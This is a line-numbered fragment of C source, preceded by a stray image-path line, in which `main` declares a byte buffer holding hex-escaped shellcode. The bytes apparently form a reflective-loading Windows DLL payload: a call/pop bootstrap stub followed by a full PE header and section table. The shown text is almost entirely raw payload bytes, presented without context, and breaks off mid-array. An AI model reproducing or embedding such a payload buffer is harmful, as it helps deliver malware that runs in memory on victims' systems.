 8
9 int main()
10 {
11 unsigned char buf[] =
12 "\x4d\x5a\xe8\x00\x00\x00\x00\x5b\x52\x45\x55\x89\xe5\x81\xc3"
13 "\x64\x13\x00\x00\xff\xd3\x81\xc3\x95\xa6\x02\x00\x53\x6a\x04"
14 "\x50\xff\xd0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
15 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
16 "\x00\x01\x00\x00\x0e\x1f\xba\x0e\x00\xb4\x09\xcd\x21\xb8\x01"
17 "\x4c\xcd\x21\x54\x68\x69\x73\x20\x70\x72\x6f\x67\x72\x61\x6d"
18 "\x20\x63\x61\x6e\x6e\x6f\x74\x20\x62\x65\x20\x72\x75\x6e\x20"
19 "\x69\x6e\x20\x44\x4f\x53\x20\x6d\x6f\x64\x65\x2e\x0d\x0d\x0a"
20 "\x24\x00\x00\x00\x00\x00\x00\x00\xd6\xdf\x80\x2d\x92\xbe\xee"
21 "\x7e\x92\xbe\xee\x7e\x92\xbe\xee\x7e\xd4\xef\x0f\x7e\xb6\xbe"
22 "\xee\x7e\xd4\xef\x31\x7e\x85\xbe\xee\x7e\xd4\xef\x0e\x7e\x16"
23 "\xbe\xee\x7e\x92\xbe\xef\x7e\x5a\xbe\xee\x7e\x9b\xc6\x7d\x7e"
24 "\x83\xbe\xee\x7e\x9b\xc6\x6d\x7e\x93\xbe\xee\x7e\x9f\xec\x31"
25 "\x7e\x93\xbe\xee\x7e\x9f\xec\x0e\x7e\x8c\xbe\xee\x7e\x9f\xec"
26 "\x32\x7e\x93\xbe\xee\x7e\x9f\xec\x30\x7e\x93\xbe\xee\x7e\x52"
27 "\x69\x63\x68\x92\xbe\xee\x7e\x00\x00\x00\x00\x00\x00\x00\x00"
28 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
29 "\x00\x50\x45\x00\x00\x4c\x01\x04\x00\x6b\x5f\xad\x5b\x00\x00"
30 "\x00\x00\x00\x00\x00\x00\xe0\x00\x02\x21\x0b\x01\x0c\x00\x00"
31 "\x00\x02\x00\x00\xf0\x00\x00\x00\x00\x00\x00\xad\x3d\x01\x00"
32 "\x00\x10\x00\x00\x00\x10\x02\x00\x00\x00\x00\x10\x00\x10\x00"
33 "\x00\x00\x02\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00\x04\x00"
34 "\x00\x00\x00\x00\x00\x00\x00\x10\x03\x00\x00\x04\x00\x00\x3d"
35 "\x38\x03\x00\x02\x00\x00\x01\x00\x00\x10\x00\x00\x10\x00\x00"
36 "\x00\x00\x10\x00\x00\x10\x00\x00\x00\x00\x00\x00\x10\x00\x00"
37 "\x00\x20\x5e\x02\x00\x1e\x0a\x00\x00\x40\x68\x02\x00\xb4\x00"
38 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
39 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xf0\x02\x00"
40 "\xf0\x16\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
41 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
42 "\x00\x00\x00\x00\x00\x00\x28\x5a\x02\x00\x40\x00\x00\x00\x00"
43 "\x00\x00\x00\x00\x00\x00\x00\x10\x02\x00\x0c\x03\x00\x00"
44 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
45 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x2e\x74\x65\x78\x74\x00"
46 "\x00\x00\x9e\xff\x01\x00\x00\x10\x00\x00\x00\x00\x02\x00\x00"
47 "\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
48 "\x20\x00\x00\x60\x2e\x72\x64\x61\x74\x61\x00\x00\xd4\x68\x00"
49 "\x00\x00\x10\x02\x00\x00\x6a\x00\x00\x00\x04\x02\x00\x00\x00"
50 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x40\x00\x00\x40\x2e"
51 "\x64\x61\x74\x61\x00\x00\x00\x04\x6c\x00\x00\x00\x80\x02\x00"
52 "\x00\x34\x00\x00\x00\x6e\x02\x00\x00\x00\x00\x00\x00\x00\x00"
53 "\x00\x00\x00\x00\x00\x40\x00\x00\xc0\x2e\x72\x65\x6c\x6f\x63"
54 "\x00\x00\xf0\x16\x00\x00\x00\xf0\x02\x00\x00\x18\x00\x00\x00"
55 "\xa2\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"